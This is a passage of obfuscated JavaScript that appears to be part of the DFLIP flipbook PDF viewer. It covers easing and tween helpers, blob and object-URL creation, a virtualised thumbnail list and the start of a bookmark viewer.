_0x2c51e7=this['extractTextPromises']['length'];_0x1dbaaf[_0x43ea('1e59','e*K0')]=previous?_0x1dbaaf[_0x43ea('1e5a','r[CC')]-0x1:_0x3a0d45[_0x43ea('1e5b','g)gA')](_0x1dbaaf[_0x43ea('1e5c','S4C@')],0x1);_0x1dbaaf[_0x43ea('1e5d','Zq]7')]=null;this[_0x43ea('1e5e','sI@F')]--;if(_0x3a0d45[_0x43ea('1e5f','RW[H')](_0x1dbaaf[_0x43ea('1e60','Oql^')],_0x2c51e7)||_0x1dbaaf[_0x43ea('1e61','nWPS')]<0x0){_0x1dbaaf[_0x43ea('1e62','PQ6l')]=previous?_0x3a0d45[_0x43ea('1e63','nGn5')](_0x2c51e7,0x1):0x0;_0x1dbaaf[_0x43ea('1e64','w!PK')]=!![];}}}},'Cubic':{'In':function(_0xf74219){return _0x3a0d45['esoeZ'](_0xf74219,_0xf74219)*_0xf74219;},'Out':function(_0x1937d2){if(_0x3a0d45[_0x43ea('1e65','Oql^')]!==_0x3a0d45[_0x43ea('1e66','4AP5')]){pageDiv['append'](_0x3a0d45[_0x43ea('1d87','URKS')]($,_0x3a0d45['fiCbK']));}else{return _0x3a0d45[_0x43ea('1e67','A[Wx')](_0x3a0d45[_0x43ea('1e68','4Ex*')](_0x3a0d45[_0x43ea('1e69','URKS')](--_0x1937d2,_0x1937d2),_0x1937d2),0x1);}},'InOut':function(_0x2d4327){if(_0x3a0d45['gAEhO'](_0x2d4327*=0x2,0x1)){if(_0x3a0d45[_0x43ea('1e6a','OXW)')]===_0x43ea('1e6b','yD(s')){return _0x3a0d45[_0x43ea('1e6c','S4C@')](0.5,_0x2d4327)*_0x2d4327*_0x2d4327;}else{this[_0x43ea('1e6d','B)4)')]=pdfViewer;}}return _0x3a0d45['BkyCq'](0.5,_0x3a0d45['eoJeP'](_0x3a0d45[_0x43ea('1e6e','XHoC')](_0x3a0d45[_0x43ea('1e6f','(]YO')](_0x2d4327-=0x2,_0x2d4327),_0x2d4327),0x2));}}};_0x53c7db[_0x43ea('1e70','3Qnb')]={'Linear':function(_0x5df25a,_0x92066e){var _0x6da867=_0x3a0d45[_0x43ea('1e71','XHoC')](_0x5df25a['length'],0x1);var _0x2c14d0=_0x6da867*_0x92066e;var _0x4602f7=Math[_0x43ea('1e72','w!PK')](_0x2c14d0);var _0x4d3dbf=_0x53c7db[_0x43ea('1e73','EtpI')][_0x43ea('1e74','i#k$')][_0x43ea('1e75','ndtF')];if(_0x3a0d45[_0x43ea('1e76','nGn5')](_0x92066e,0x0)){return _0x3a0d45[_0x43ea('1e77','S4C@')](_0x4d3dbf,_0x5df25a[0x0],_0x5df25a[0x1],_0x2c14d0);}if(_0x3a0d45['rEIoO'](_0x92066e,0x1)){return _0x3a0d45['PpUpk'](_0x4d3dbf,_0x5df25a[_0x6da867],_0x5df25a[_0x6da867-0x1],_0x3a0d45[_0x43ea('1e78','$p](')](_0x6da867,_0x2c14d0));}return _0x4d3dbf(_0x5df25a[_0x4602f7],_0x5df25a[_0x3a0d45[_0x43ea('1e79','e*K0')](_0x4602f7,0x1)>_0x6da867?_0x6da867:_0x3a0d45[_0x43ea('1e7a','F[KN')](_0x4602f7,0x1)],_0x3a0d45[_0x43ea('1e7b','gUqR')](_0x2c14d0,_0x4602f7));},'Bezier':function(_0x3f4593,_0x2d53e4){var _0x309b6c={'AcKdA':function(_0x18b94d,_0x409d59){return _0x3a0d45[_0x43ea('1e7c','nWPS')](_0x18b94d,_0x409d59);}};if(_0x3a0d45[_0x43ea('1e7d','d)Ql')](_0x3a0d45[_0x43ea('1e7e','H&*%')],_0x3a0d45[_0x43ea('1e7f','sI@F')])){str[_0x43ea('1e80','4AP5')](textItems[_0x116841][_0x43ea('1e81','4Ex*')]);}else{var _0x908a5c=0x0;var _0x17918e=_0x3a0d45[_0x43ea('1e82','zGXv')](_0x3f4593[_0x43ea('464','xP@R')],0x1);var _0xc0e7c=Math[_0x43ea('1e83','xP@R')];var _0x3f399a=_0x53c7db[_0x43ea('1e84','(]YO')][_0x43ea('1e85','Iew1')][_0x43ea('1e86','URKS')];for(var _0x116841=0x0;_0x3a0d45[_0x43ea('1e87','3NuJ')](_0x116841,_0x17918e);_0x116841++){if(_0x3a0d45[_0x43ea('1e88','yD(s')]===_0x3a0d45[_0x43ea('1e89','nGn5')]){_0x908a5c+=_0x3a0d45[_0x43ea('1e8a','EtpI')](_0x3a0d45['nCQxP'](_0xc0e7c,_0x3a0d45[_0x43ea('1e8b','lfZb')](0x1,_0x2d53e4),_0x3a0d45[_0x43ea('1e8c','d)Ql')](_0x17918e,_0x116841))*_0xc0e7c(_0x2d53e4,_0x116841)*_0x3f4593[_0x116841],_0x3a0d45[_0x43ea('1e8d',']0!G')](_0x3f399a,_0x17918e,_0x116841));}else{var _0xd7d40e=_pagelinks[l];var _0x503c76=_0xd7d40e[_0x43ea('1e8e','xP@R')](0x1)[_0x43ea('1e8f',']0!G')](0x0,-0x1)[_0x43ea('172f','O&]l')](',');var _0x2a7626=[];for(var _0x5debe5=0x0;_0x309b6c[_0x43ea('1e90','OXW)')](_0x5debe5,0x5);_0x5debe5++){_0x2a7626[_0x5debe5]=_0x503c76[_0x5debe5];}pagelink[_0x43ea('1e91','Oql^')](_0x2a7626);}}return _0x908a5c;}},'Utils':{'Linear':function(_0x527906,_0x1f9e50,_0x33fb8f){return _0x3a0d45['EtYAG'](_0x3a0d45[_0x43ea('1e92','4Ex*')](_0x1f9e50-_0x527906,_0x33fb8f),_0x527906);},'Bernstein':function(_0x1a7851,_0x583831){var _0x2cde04=_0x53c7db[_0x43ea('1e93','[$IL')][_0x43ea('1e94',']0!G')][_0x43ea('1e95','A[Wx')];return _0x3a0d45['gpvBw'](_0x2cde04(_0x1a7851),_0x3a0d45['VEHdn'](_0x2cde04,_0x583831))/_0x2cde04(_0x3a0d45[_0x43ea('1e96','e*K0')](_0x1a7851,_0x583831));},'Factorial':function(){var _0x35eb4f=[0x1];return function(_0x1ec559){if(_0x3a0d45[_0x43ea('1e97','(]YO')](_0x43ea('1e98','O&]l'),_0x3a0d45[_0x43ea('1e99','xP@R')])){var _0xdd9ee2=0x1;if(_0x35eb4f[_0x1ec559]){if(_0x3a0d45[_0x43ea('1e9a','daGJ')](_0x43ea('1e9b','9q[J'),_0x43ea('1e9c','4AP5'))){PDFJS['addLinkAttributes'](element,{'url':item[_0x43ea('1e9d','RW[H')]});return;}else{return _0x35eb4f[_0x1ec559];}}for(var _0x243af1=_0x1ec559;_0x3a0d45['cwXDe'](_0x243af1,0x1);_0x243af1--){if(_0x3a0d45['whWrE'](_0x3a0d45['HYWxO'],_0x3a0d45['HYWxO'])){_0xdd9ee2*=_0x243af1;}else{iIndex+=bidiTexts[_0x243af1][_0x43ea('1e9e','lfZb')][_0x43ea('92b','Zq]7')];_0x243af1++;}}_0x35eb4f[_0x1ec559]=_0xdd9ee2;return _0xdd9ee2;}else{_this[_0x43ea('1e9f',']0!G')]['ui'][_0x43ea('1ea0','3Qnb')][_0x43ea('1ea1','Iew1')]();}};}(),'CatmullRom':function(_0x3fe806,_0x55833d,_0x3de854,_0x2c5b3a,_0x57bc9c){var _0x483cf4=_0x3a0d45[_0x43ea('1ea2','EtpI')](_0x3de854,_0x3fe806)*0.5;var _0x149054=_0x3a0d45['rnqXU'](_0x2c5b3a-_0x55833d,0.5);var _0x2c667c=_0x3a0d45[_0x43ea('1ea3',']0!G')](_0x57bc9c,_0x57bc9c);var _0x2550b3=_0x3a0d45[_0x43ea('1ea4','gUqR')](_0x57bc9c,_0x2c667c);return _0x3a0d45[_0x43ea('1ea5','r[CC')](_0x3a0d45['EtYAG'](_0x3a0d45[_0x43ea('1ea6','zGXv')](_0x3a0d45[_0x43ea('1ea7','zGXv')](_0x3a0d45[_0x43ea('1ea8','(]YO')](_0x3a0d45[_0x43ea('1ea9','xve0')](0x2,_0x55833d),_0x3a0d45[_0x43ea('1eaa','F[KN')](0x2,_0x3de854))+_0x483cf4,_0x149054),_0x2550b3),_0x3a0d45[_0x43ea('1eab','Zq]7')](_0x3a0d45[_0x43ea('1eac','B)4)')](_0x3a0d45[_0x43ea('1ead','S4C@')](_0x3a0d45[_0x43ea('1ea7','zGXv')](-0x3*_0x55833d,_0x3a0d45[_0x43ea('1eae','9q[J')](0x3,_0x3de854)),0x2*_0x483cf4),_0x149054),_0x2c667c)),_0x3a0d45['NnRaa'](_0x483cf4,_0x57bc9c))+_0x55833d;}}};window[_0x43ea('1eaf','yD(s')]=_0x53c7db;}());DFLIP['createBlob']=function createBlob(_0xa0223c,_0x4fb90e){var _0x571b08={'nuhcL':function(_0x2ffbaf,_0x476868){return _0x2ffbaf!==_0x476868;},'CQoXr':_0x43ea('1eb0','v!GM')};if(_0x571b08['nuhcL'](typeof Blob,_0x571b08[_0x43ea('1eb1','[$IL')])){return new Blob([_0xa0223c],{'type':_0x4fb90e});}var _0x2ff6f9=new MozBlobBuilder();_0x2ff6f9[_0x43ea('184c','daGJ')](_0xa0223c);return _0x2ff6f9['getBlob'](_0x4fb90e);};DFLIP[_0x43ea('121b','4Ex*')]=function createObjectURLClosure(){var _0x3cdf06={'NKkXX':function(_0x22e75a,_0x526f47){return _0x22e75a!==_0x526f47;},'FmlIB':_0x43ea('1eb2','$p]('),'uWWzx':function(_0x35d6da,_0x57d962){return _0x35d6da+_0x57d962;},'cnAbR':'data:','IcAzw':';base64,','paLws':function(_0x586769,_0xece22b){return _0x586769<_0xece22b;},'TswES':function(_0x3e3ebe,_0x48ee04){return _0x3e3ebe===_0x48ee04;},'uEuGT':_0x43ea('1eb3','A[Wx'),'QmJnN':_0x43ea('1eb4','Iew1'),'lrRLn':function(_0x42665a,_0x5b3a71){return _0x42665a&_0x5b3a71;},'KrEBH':function(_0x23d667,_0x535905){return _0x23d667&_0x535905;},'MRoWf':function(_0xf64304,_0x590403){return _0xf64304|_0x590403;},'OFkDJ':function(_0x588b04,_0x4b1ec9){return _0x588b04<<_0x4b1ec9;},'lPMjD':function(_0x279a13,_0x2f5f10){return _0x279a13&_0x2f5f10;},'CzUZZ':function(_0x1ce901,_0xdd74bc){return _0x1ce901>>_0xdd74bc;},'JwUXg':function(_0xa648bf,_0x2b5141){return _0xa648bf<_0x2b5141;},'ZUJBi':function(_0x310a7a,_0x16ae99){return _0x310a7a+_0x16ae99;},'UhBZC':function(_0x5ae664,_0x1a4d0b){return _0x5ae664+_0x1a4d0b;},'juLkz':function(_0x24ed2e,_0x50fff3){return _0x24ed2e&_0x50fff3;}};var _0x393220=_0x43ea('1eb5','e*K0');return function createObjectURL(_0x52eb40,_0x3c6e19){if(_0x3cdf06[_0x43ea('1eb6','S4C@')](typeof URL,_0x3cdf06[_0x43ea('1eb7','F[KN')])&&URL[_0x43ea('1eb8','Iew1')]){var _0x3f933c=DFLIP['createBlob'](_0x52eb40,_0x3c6e19);return URL['createObjectURL'](_0x3f933c);}var _0x3696b9=_0x3cdf06['uWWzx'](_0x3cdf06[_0x43ea('1eb9','B)4)')]+_0x3c6e19,_0x3cdf06[_0x43ea('1eba','S4C@')]);for(var _0x4ae6b1=0x0,_0x4c2b57=_0x52eb40[_0x43ea('199f','3NuJ')];_0x3cdf06['paLws'](_0x4ae6b1,_0x4c2b57);_0x4ae6b1+=0x3){if(_0x3cdf06['TswES'](_0x3cdf06[_0x43ea('1ebb','4Ex*')],_0x3cdf06['QmJnN'])){this['children'][0x0][_0x43ea('1ebc','3NuJ')]=!![];this[_0x43ea('aa3','4Ex*')][_0x43ea('1ebd','3Qnb')](this[_0x43ea('1ebe','daGJ')]['shift']());}else{var _0x28607d=_0x43ea('1ebf','xve0')[_0x43ea('1ec0','c6@u')]('|'),_0x37186d=0x0;while(!![]){switch(_0x28607d[_0x37186d++]){case'0':var _0x58203b=_0x3cdf06['lrRLn'](_0x52eb40[_0x4ae6b1],0xff);continue;case'1':var _0x8a934c=_0x3cdf06[_0x43ea('1ec1','d)Ql')](_0x52eb40[_0x3cdf06[_0x43ea('1ec2','3NuJ')](_0x4ae6b1,0x2)],0xff);continue;case'2':var _0x37ed78=_0x52eb40[_0x3cdf06[_0x43ea('1ec3','c6@u')](_0x4ae6b1,0x1)]&0xff;continue;case'3':var _0x286ffe=_0x3cdf06[_0x43ea('1ec4','RW[H')](_0x4ae6b1+0x1,_0x4c2b57)?_0x3cdf06[_0x43ea('1ec5','e*K0')](_0x3cdf06[_0x43ea('1ec6','S4C@')](_0x3cdf06[_0x43ea('1ec7','Iew1')](_0x37ed78,0xf),0x2),_0x3cdf06[_0x43ea('1ec8','r[CC')](_0x8a934c,0x6)):0x40;continue;case'4':var _0x170fed=_0x3cdf06[_0x43ea('1ec9','S4C@')](_0x3cdf06[_0x43ea('1eca','ndtF')](_0x4ae6b1,0x2),_0x4c2b57)?_0x3cdf06[_0x43ea('1ecb','xP@R')](_0x8a934c,0x3f):0x40;continue;case'5':_0x3696b9+=_0x3cdf06['UhBZC'](_0x393220[_0x1f9474]+_0x393220[_0x51d40c]+_0x393220[_0x286ffe],_0x393220[_0x170fed]);continue;case'6':var _0x1f9474=_0x58203b>>0x2,_0x51d40c=_0x3cdf06['OFkDJ'](_0x3cdf06[_0x43ea('1ecc','O&]l')](_0x58203b,0x3),0x4)|_0x37ed78>>0x4;continue;}break;}}}return _0x3696b9;};}();var ThumbList=function ThumbListClosure(){var _0x3127ba={'BICdr':function(_0x4fe03f,_0x2c5520){return _0x4fe03f>=_0x2c5520;},'hRWsO':function(_0x2c6530,_0x4e7fb4){return _0x2c6530-_0x4e7fb4;},'UUSqI':function(_0x1e7607,_0x197fd0){return _0x1e7607*_0x197fd0;},'moQYH':function(_0x8dc8ef,_0x130023){return _0x8dc8ef<_0x130023;},'pHPWM':_0x43ea('1ecd','xP@R'),'oUYUk':_0x43ea('1ece','$p]('),'IPaCY':'CzmYn','jzqOy':_0x43ea('1ecf','sI@F'),'eaBcE':_0x43ea('1ed0','d)Ql'),'IpZwR':_0x43ea('1ed1','9q[J'),'YbHaB':function(_0xc7952f,_0x43ac2e){return _0xc7952f+_0x43ac2e;},'Qsdns':'100%','JNqGg':_0x43ea('1ed2','daGJ'),'oCTPU':_0x43ea('1ed3','h]yt'),'LIJjB':_0x43ea('1ed4','nGn5'),'moxEm':function(_0x58c7d0,_0x4caedb){return _0x58c7d0+_0x4caedb;},'BbwZz':function(_0x3edfb3,_0x575748){return _0x3edfb3-_0x575748;},'NAyqT':function(_0x9078dc,_0x243bd4,_0x81c96d){return _0x9078dc(_0x243bd4,_0x81c96d);},'Bszbi':_0x43ea('1ed5','3NuJ'),'DUcwy':function(_0x53db42,_0x50f75b){return _0x53db42>=_0x50f75b;},'hkMJe':function(_0x45a50a,_0x3308c5){return _0x45a50a>_0x3308c5;},'WaOqo':function(_0x3376f5,_0x17e7ed){return _0x3376f5!=_0x17e7ed;},'CxnwO':function(_0x57fc63,_0xde18e2){return _0x57fc63!==_0xde18e2;},'iLKSP':_0x43ea('1ed6','nWPS'),'tySom':function(_0x2f89fc,_0x3b264a){return _0x2f89fc+_0x3b264a;},'XYKKs':function(_0x1fee64,_0x349771){return _0x1fee64-_0x349771;},'XDeeA':_0x43ea('1ed7','e*K0'),'grDoe':_0x43ea('1ed8','daGJ'),'crsHs':_0x43ea('1ed9','xP@R'),'RaZRi':function(_0x2bb486,_0x1da1d2){return _0x2bb486-_0x1da1d2;},'YHOGi':function(_0x4808b9,_0x4c14a0){return _0x4808b9===_0x4c14a0;},'MkGLM':_0x43ea('1eda','Iew1'),'BJIPn':_0x43ea('952','Hr[@'),'gTNWb':'1px','pbIlC':function(_0x155a48,_0x256db9){return _0x155a48+_0x256db9;}};function _0x4038d8(_0x454a30){var _0x227232=_0x454a30&&_0x454a30['w']+'px'||_0x43ea('1edb','t0EG');var _0x41a54d=_0x454a30&&_0x3127ba['YbHaB'](_0x454a30['h'],'px')||_0x3127ba[_0x43ea('1edc','h]yt')];var _0x4706ca=this[_0x43ea('1edd','xve0')]=_0x454a30['itemHeight'];this[_0x43ea('1ede','O&]l')]=_0x454a30[_0x43ea('1edf','[$IL')];this[_0x43ea('1ee0','4AP5')]=_0x454a30[_0x43ea('1ee1','Zq]7')];this[_0x43ea('1ee2','RW[H')]=_0x454a30[_0x43ea('1ee2','RW[H')]||_0x454a30['items']&&_0x454a30[_0x43ea('1ee3','F[KN')]['length'];this[_0x43ea('1ee4','A[Wx')]=_0x454a30[_0x43ea('1ee5','Iew1')];this[_0x43ea('1ee6','3NuJ')]=_0x454a30[_0x43ea('1ee7','c4yv')];var _0x547b3d=_0x4038d8[_0x43ea('1ee8','XHoC')](_0x4706ca*this[_0x43ea('1ee9','t0EG')]);this[_0x43ea('a5b','F[KN')]=_0x4038d8[_0x43ea('1eea','sI@F')](_0x227232,_0x41a54d);this['container'][_0x43ea('1eeb','3NuJ')](_0x547b3d);this[_0x43ea('1eec','xve0')]=Math[_0x43ea('1eed','RW[H')](_0x454a30['h']/_0x4706ca);this[_0x43ea('1eee','S4C@')]=this[_0x43ea('1eef','daGJ')];this[_0x43ea('1ef0','t0EG')]=this[_0x43ea('1ef1','EtpI')]+this[_0x43ea('1ef2','4AP5')]*0x2;this[_0x43ea('1ef3','3NuJ')](this['container'],0x0);var _0x327355=this;_0x327355[_0x43ea('1ef4','w!PK')]=0x0;var _0x227f33=this['screenItemsLen']*_0x4706ca;var _0x43b10c=0x0;var _0x3c0f19;function _0x23e31f(_0x501752){var _0x22ecfb=_0x501752[_0x43ea('1ef5','Hr[@')][_0x43ea('1ef6','[be4')];if(!_0x327355['lastRepaintY']||_0x3127ba[_0x43ea('1ef7','h]yt')](Math['abs'](_0x3127ba[_0x43ea('1ef8','3NuJ')](_0x22ecfb,_0x327355['lastRepaintY'])),_0x3127ba[_0x43ea('1ef9','XHoC')](_0x327355[_0x43ea('1efa','sI@F')],_0x327355[_0x43ea('1efb','zGXv')]))){var _0x129129=_0x3127ba[_0x43ea('1efc','RW[H')](parseInt(_0x22ecfb/_0x4706ca,0xa),_0x327355['offsetItems']);_0x327355['_renderChunk'](_0x327355[_0x43ea('117e','(]YO')],_0x3127ba[_0x43ea('1efd','ndtF')](_0x129129,0x0)?0x0:_0x129129);_0x327355[_0x43ea('1efe','PQ6l')]=_0x22ecfb;}_0x327355[_0x43ea('1eff','c4yv')]=_0x43b10c=Date[_0x43ea('1f00','h]yt')]();if(_0x327355['scrollFn']!=null){if(_0x3127ba['pHPWM']===_0x3127ba[_0x43ea('1f01','nWPS')]){event[_0x43ea('1f02','A[Wx')]();toggler[_0x43ea('1f03','F[KN')]['toggle'](this['outlineToggleHiddenClass']);if(event['shiftKey']){var _0x303f27=!toggler[_0x43ea('1f04','r[CC')]['contains'](this[_0x43ea('45f','A[Wx')]);this[_0x43ea('1f05','e*K0')](div,_0x303f27);}}else{_0x327355[_0x43ea('1f06','PQ6l')]();}}_0x501752[_0x43ea('8dd','r[CC')]&&_0x501752[_0x43ea('1f07','Zq]7')]();}_0x327355['dispose']=function(){if('rNeNA'===_0x3127ba['IPaCY']){page[_0x43ea('1f08','zGXv')][_0x43ea('1f09','AZ1u')]();}else{if(_0x327355['container']){if(_0x327355[_0x43ea('17da','PQ6l')][_0x43ea('1f0a','zGXv')]){if(_0x3127ba['jzqOy']===_0x3127ba[_0x43ea('1f0b','Oql^')]){_this[_0x43ea('16f2','3Qnb')]=utils[_0x43ea('1f0c',']0!G')](event);_this['lastScale']=0x1;}else{_0x327355[_0x43ea('19d4','S4C@')][_0x43ea('1f0d','9q[J')][_0x43ea('1f0e','A[Wx')](_0x327355['container']);}}}_0x327355[_0x43ea('1176','$p](')][_0x43ea('1f0f','ndtF')](_0x3127ba[_0x43ea('1f10','RW[H')],_0x23e31f);}};_0x327355[_0x43ea('91c','4AP5')][_0x43ea('1830','gUqR')](_0x3127ba['IpZwR'],_0x23e31f);}_0x4038d8['prototype'][_0x43ea('1f11','c6@u')]=function(_0x5bff3){if(_0x3127ba['JNqGg']===_0x3127ba['oCTPU']){book['trigger'](_0x43ea('1d81','Zq]7'));}else{var _0x465b6a=_0x3127ba[_0x43ea('1f12','A[Wx')][_0x43ea('10be','ndtF')]('|'),_0x2c2ce1=0x0;while(!![]){switch(_0x465b6a[_0x2c2ce1++]){case'0':this[_0x43ea('1f13','zGXv')]=Math[_0x43ea('1f14','ndtF')](_0x5bff3/this['itemHeight']);continue;case'1':this['cachedItemsLen']=_0x3127ba[_0x43ea('1f15','Hr[@')](this[_0x43ea('1f16','g)gA')],this[_0x43ea('1f17','nWPS')]*0x2);continue;case'2':this[_0x43ea('1f18','daGJ')]=!![];continue;case'3':this['_renderChunk'](this[_0x43ea('1211','c6@u')],Math[_0x43ea('1f19','XHoC')](_0x593c31,0x0));continue;case'4':var _0x593c31=_0x3127ba[_0x43ea('1f1a','URKS')](_0x3127ba['NAyqT'](parseInt,this['lastRepaintY']/this[_0x43ea('1f1b','[$IL')],0xa),this[_0x43ea('1f1c','8P0M')]);continue;}break;}}};_0x4038d8[_0x43ea('128d','URKS')][_0x43ea('1f1d','H&*%')]=function(_0xdffb8){var _0xf110fe;if(this[_0x43ea('1f1e','(]YO')]){_0xf110fe=this[_0x43ea('1f1f','g)gA')](_0xdffb8);_0xf110fe['classList'][_0x43ea('1f20','4AP5')](_0x43ea('1f21','Oql^'));_0xf110fe[_0x43ea('1f22','Iew1')]['position']=_0x3127ba['Bszbi'];_0xf110fe['style'][_0x43ea('1f23',']0!G')]=_0x3127ba[_0x43ea('1f24','$p](')](_0x3127ba['UUSqI'](_0xdffb8,this[_0x43ea('1f25','Hr[@')]),'px');_0xf110fe[_0x43ea('1f26','ndtF')](_0x43ea('1f27','(]YO'),_0xdffb8);}return _0xf110fe;};_0x4038d8['prototype'][_0x43ea('1f28','O&]l')]=function(_0x1d71ca,_0x2789bf){var _0x3b75b0=this[_0x43ea('1f29','Zq]7')]==null;this['range']=this[_0x43ea('1f2a','yD(s')]||{'min':0x0,'max':this[_0x43ea('1f2b','EtpI')]};var _0x14118e=this['range'];var _0x1c9245=_0x14118e[_0x43ea('1f2c','lfZb')],_0x5f01b2=_0x14118e['max'];var _0x5351c1=_0x3b75b0?!![]:_0x3127ba[_0x43ea('1f2d','yD(s')](_0x2789bf,_0x1c9245);if(!_0x3b75b0&&_0x2789bf==_0x1c9245&&this[_0x43ea('1f2e','8P0M')]==![])return;var _0xe612d4;var _0x34e6e5=_0x3b75b0?_0x1c9245:_0x5351c1?_0x5f01b2:_0x2789bf;_0x34e6e5=_0x3127ba['hkMJe'](_0x34e6e5,this[_0x43ea('1f2f','xve0')])?this[_0x43ea('1f30','[be4')]:_0x3127ba[_0x43ea('1f31','Hr[@')](_0x34e6e5,0x0)?0x0:_0x34e6e5;var _0x2fde13=_0x2789bf+this['cachedItemsLen'];_0x2fde13=_0x3127ba[_0x43ea('1f32','4AP5')](_0x2fde13,this[_0x43ea('1f30','[be4')])?this[_0x43ea('1f33','3Qnb')]:_0x2fde13;for(_0xe612d4=_0x34e6e5;_0xe612d4<_0x2fde13;_0xe612d4++){if(_0x5351c1)_0x1d71ca['appendChild'](this[_0x43ea('19f8','Iew1')](_0xe612d4));else _0x1d71ca['insertBefore'](this['createRow'](_0xe612d4),_0x1d71ca[_0x43ea('1f34','e*K0')][_0x3127ba['BbwZz'](_0x3127ba[_0x43ea('1f35','B)4)')](0x1,_0xe612d4),_0x34e6e5)]);if(_0x3127ba['WaOqo'](this['addFn'],null)){if(_0x3127ba[_0x43ea('1f36','O&]l')](_0x3127ba[_0x43ea('1f37','[be4')],_0x3127ba[_0x43ea('1f38','H&*%')])){return this[_0x43ea('1f39','ndtF')][_0x43ea('1f3a','4Ex*')]();}else{this['addFn'](_0xe612d4);}}}var _0x2e9f5d=Math[_0x43ea('1f3b','d)Ql')](_0x2789bf-_0x1c9245);this[_0x43ea('1f3c','3NuJ')]=![];if(!_0x3b75b0&&_0x1d71ca[_0x43ea('1f3d','4AP5')][_0x43ea('85d','xve0')]>this[_0x43ea('1f3e','daGJ')]+0x1){var _0x54c5cb=_0x5351c1?0x1:_0x3127ba[_0x43ea('1f3f','EtpI')](0x1,this['cachedItemsLen']),_0x5300fd=_0x3127ba[_0x43ea('1f40','xP@R')](_0x54c5cb,_0x3127ba[_0x43ea('1f41','H&*%')](_0x2fde13,_0x34e6e5));for(var _0x196b11=_0x5300fd;_0x3127ba[_0x43ea('1f42','w!PK')](_0x196b11,_0x54c5cb);_0x196b11--){if(_0x1d71ca['childNodes'][_0x54c5cb])this['container'][_0x43ea('1f43','3Qnb')](_0x1d71ca[_0x43ea('1f44','ndtF')][_0x54c5cb]);}}this[_0x43ea('1f45','S4C@')][_0x43ea('1f46','4Ex*')]=_0x2789bf;this[_0x43ea('1f47','zGXv')][_0x43ea('1f48','i#k$')]=_0x2fde13;};_0x4038d8['createContainer']=function(_0x373061,_0x254a6){var _0x4c73ae=_0x3127ba[_0x43ea('1f49','Hr[@')][_0x43ea('10be','ndtF')]('|'),_0x56c1a7=0x0;while(!![]){switch(_0x4c73ae[_0x56c1a7++]){case'0':_0x1e7893['style'][_0x43ea('1f4a','O&]l')]=_0x373061;continue;case'1':return _0x1e7893;case'2':_0x1e7893['style']['height']=_0x254a6;continue;case'3':_0x1e7893[_0x43ea('1f4b','(]YO')]['overflow']=_0x3127ba['grDoe'];continue;case'4':_0x1e7893['style'][_0x43ea('1abe','nGn5')]=_0x3127ba[_0x43ea('1f4c','(]YO')];continue;case'5':var _0x1e7893=document[_0x43ea('1f4d','i#k$')]('div');continue;case'6':_0x1e7893[_0x43ea('1f4e','xP@R')][_0x43ea('1f4f','sI@F')]=0x0;continue;}break;}};_0x4038d8['createScroller']=function(_0x1e4321){if(_0x3127ba['YHOGi'](_0x3127ba[_0x43ea('1f50','PQ6l')],_0x3127ba['MkGLM'])){var _0x19a296=document[_0x43ea('1f51','Hr[@')](_0x3127ba[_0x43ea('1f52','Zq]7')]);_0x19a296[_0x43ea('1f53','EtpI')][_0x43ea('1f54',']0!G')]=0x0;_0x19a296[_0x43ea('1f55','9q[J')]['position']=_0x43ea('1f56','URKS');_0x19a296['style'][_0x43ea('17b8','nWPS')]=0x0;_0x19a296[_0x43ea('1f57','zGXv')]['left']=0x0;_0x19a296[_0x43ea('1f57','zGXv')][_0x43ea('fc1','RW[H')]=_0x3127ba['gTNWb'];_0x19a296['style'][_0x43ea('ab5','B)4)')]=_0x3127ba[_0x43ea('1f58','r[CC')](_0x1e4321,'px');return _0x19a296;}else{input=arguments[index];percents[_0x3127ba[_0x43ea('1f59','v!GM')](index,0x2)]=toPercent[_0x43ea('1f5a','AZ1u')](this,input);}};return _0x4038d8;}();var BookMarkViewer=function BookMarkViewerClosure(){var _0x48048a={'wwJtN':_0x43ea('1f5b','EtpI'),'QMTMT':_0x43ea('1f5c','O&]l'),'IEJcK':_0x43ea('1f5d','c6@u'),'ouUQt':function(_0x18ed9b,_0x36f09b){return _0x18ed9b!==_0x36f09b;},'jHusL':_0x43ea('1f5e','yD(s'),'HSMDy':_0x43ea('1f5f','Iew1'),'hkojE':function(_0x1b6206,_0x1885b1){return _0x1b6206!==_0x1885b1;},'qYaJV':_0x43ea('1f60','A[Wx'),'WrMLK':function(_0x36ecd8,_0x53e496){return _0x36ecd8+_0x53e496;},'IHXCc':function(_0x339a93,_0x2f04cc){return _0x339a93===_0x2f04cc;},'WcpiQ':_0x43ea('1f61','t0EG'),'kifey':function(_0x566823,_0x2ff1b6){return _0x566823<_0x2ff1b6;},'xqRKj':_0x43ea('1f62','nWPS'),'nEovS':_0x43ea('1f63','Iew1'),'fCzJs':function(_0x237c3b,_0x1263a9,_0x3427d9){return _0x237c3b(_0x1263a9,_0x3427d9);},'jbdKN':_0x43ea('1f64','gUqR'),'ZxNyS':_0x43ea('1f65','XHoC'),'FDjXc':function(_0x2f7046,_0x4b685c){return _0x2f7046>_0x4b685c;},'sCgpx':function(_0x33f1c5,_0x28d902){return _0x33f1c5<_0x28d902;},'HVVQi':_0x43ea('1f66','9q[J'),'fDsfj':'8|2|10|1|0|4|9|6|7|3|5','fphxM':function(_0x240c9f,_0x1e2980){return _0x240c9f==_0x1e2980;},'SdIEc':function(_0x528cac,_0x12b399){return _0x528cac!=_0x12b399;},'IDXSf':function(_0x1821b8,_0x2b5e98){return _0x1821b8>_0x2b5e98;},'HjSpI':_0x43ea('1f67','S4C@'),'kzjRH':function(_0x8a8549,_0x8f002){return _0x8a8549+_0x8f002;},'NdAVC':_0x43ea('1f68','8P0M'),'UvJpt':_0x43ea('1f69','Hr[@')};function _0x3c688d(_0x6a2721){var _0x5c4d84=_0x48048a['wwJtN']['split']('|'),_0x3e0ace=0x0;while(!![]){switch(_0x5c4d84[_0x3e0ace++]){case'0':this[_0x43ea('1f6a','d)Ql')]=!![];continue;case'1':this['outlineItemClass']=_0x6a2721[_0x43ea('1f6b','AZ1u')]||_0x48048a[_0x43ea('1f6c','H&*%')];continue;case'2':this[_0x43ea('1f6d','A[Wx')]=_0x6a2721[_0x43ea('1f6e','B)4)')];continue;case'3':this['outline']=null;continue;case'4':this['outlineToggleClass']=_0x6a2721[_0x43ea('1f6f','F[KN')]||_0x43ea('1f70','A[Wx');continue;case'5':this[_0x43ea('1f71','F[KN')]=_0x6a2721[_0x43ea('1f72',']0!G')]||_0x43ea('1f73','XHoC');continue;case'6':this['container']=_0x6a2721['container'];continue;}break;}}_0x3c688d['prototype']={'dispose':function(){if(this[_0x43ea('117e','(]YO')]){if(_0x48048a['IEJcK']!==_0x43ea('1f74','S4C@')){if(this[_0x43ea('1030','v!GM')][_0x43ea('1f75','nWPS')]){if(_0x48048a[_0x43ea('1f76','A[Wx')](_0x48048a[_0x43ea('1f7